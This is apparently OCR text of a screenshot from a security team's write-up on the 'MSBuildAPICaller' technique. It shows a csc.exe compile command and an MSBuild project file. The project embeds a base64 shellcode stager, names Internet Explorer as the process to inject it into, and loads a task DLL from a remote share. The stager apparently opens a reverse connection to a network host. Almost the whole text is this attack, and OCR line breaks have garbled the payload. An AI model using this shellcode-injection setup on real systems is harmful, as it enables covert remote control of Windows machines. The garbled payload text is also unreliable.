 msbuild without msbuild
https://github.com/rvrsh3ll/MSBuildAPICaller
C:\Users\dev\Desktop\MSBuildAPICaller-master>C:\Windows\Microsoft.Net\Framework\v4.0.30319\csc.exe /reference:"Microsoft
.Build.Framework.dll";"Microsoft.Build.dll";"Microsoft.Build.Engine.dll";"Microsoft.Build.Utilities.v4.0.dll";"System.Ru
ntime.dll" /target:exe msbuildapicaller.cs
Microsoft (R) Visual C# Compiler version 4.8.3752.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, w
hich is no longer the latest version. For compilers that support newer versions of the C# programming language, see http
://go.microsoft.com/fwlink/?LinkID=533240
msbuildapicaller.csproj ×
<Project xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="MyTarget">
<SimpleTask
MyCode='/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUi
44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZ
QVpIg+wgQVL/4FhBWVpIixLpS////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCABFcwKiyAUFUSYnkTInxQbpMdyYH/9V
VhcB0Ckn/znXl6B8BAABIg+wQSIniTTHJagRBWEiJ+UG6AtnIX//Vg/gAD45tAAAASIPEIF6J9oH2oAWi00yNngABAABqQEFZaA
hqAFpBugsvDzD/1VdZQbp1bk1h/9VJ/87pIP///0gBw0gpxnWzSYn+X1lBWUFW6BAAAAA0Kmh+otBTYMlTEHrL6D4IXkgxwEmJ+
wUj/yXXbX0H/51hqAFlJx8LwtaJW/9U='
MyProcess='C:\Program Files\Internet Explorer\iexplore.exe'/>
</Target>
<UsingTask TaskName="SimpleTask" AssemblyFile='\\192.168.178.159\C$\IEShim.dll' />
</Project>
红日安全